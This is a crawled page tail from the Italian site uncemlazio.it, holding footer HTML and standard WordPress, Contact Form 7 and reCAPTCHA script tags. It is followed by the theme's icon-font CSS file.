          <ul id="menu-footer" class="Footer-links u-cf"><li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://uncemlazio.it/privacy/">Privacy</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079"><a href="https://uncemlazio.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-11961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11961"><a href="http://yesicode.it/">Sito web a cura di Yes I Code</a></li>
</ul>      </div>
      <div class="Grid-cell u-sizeFull u-md-size2of12 u-lg-size2of12">
          <a href="http://yesicode.it/" target="_blank"><img class="footer-logo2" src="https://uncemlazio.it/wp-content/uploads/2017/10/yesicode_logo_white-270x66.png" /></a>
      </div>
  </div>

  

</footer>

    </div>
  </div>

<link rel='stylesheet' id='redux-custom-fonts-css' href='//uncemlazio.it/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1600430768' type='text/css' media='all' />
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uncemlazio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="agid-iwt-js-before">
/* <![CDATA[ */
__PUBLIC_PATH__ = 'https://uncemlazio.it/wp-content/themes/agid/build/'
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/IWT.min.js?ver=6.7.4" id="agid-iwt-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/script.js?ver=6.7.4" id="agid-script-js"></script>
<div id="backtotop" style="background-image: url('https://uncemlazio.it/wp-content/uploads/2017/10/arrow-50x50.png');"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34
body_size: 175
content:
@font-face {
  font-family: 'agidicon';
  src:  url('fonts/agidicon.eot?jrcig25');
  src:  url('fonts/agidicon.eot?jrcig25#iefix') format('embedded-opentype'),
    url('fonts/agidicon.ttf?jrcig25') format('truetype'),
    url('fonts/agidicon.woff?jrcig25') format('woff'),
    url('fonts/agidicon.svg?jrcig25#agidicon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="aicon-"], [class*=" aicon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'agidicon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.aicon-pdf:before {
  content: "\e202";
}
.aicon-stampa:before {
  content: "\e045";
}
.aicon-mail:before {
  content: "\2709";
}
